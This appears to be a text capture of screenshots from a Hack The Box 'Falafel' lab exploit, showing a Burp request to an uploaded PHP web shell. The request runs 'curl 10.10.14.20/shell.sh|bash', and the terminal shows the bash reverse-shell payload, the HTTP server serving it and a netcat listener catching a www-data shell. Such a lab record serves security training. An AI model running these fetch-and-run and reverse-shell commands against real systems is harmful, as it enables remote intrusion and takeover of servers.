 Send Cancel < >
Request
Response
Pretty Raw \n Actions
1 POST
/uploads/1030-2052_e402b983e2e9e311/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0A
d1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah
4Ah5Ah6A.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b8plgdtdl0veifcde5jevreue6
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 cmd=curl+10.10.14.20/shell.sh|bash
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# cat shell.sh
bash -i >& /dev/tcp/10.10.14.20/443 0>&1
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.73 - - [30/Oct/2021 13:55:30] "GET /shell.sh HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.73] 45024
bash: cannot set terminal process group (1251): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/1030-2052_e402b983e2e9e311$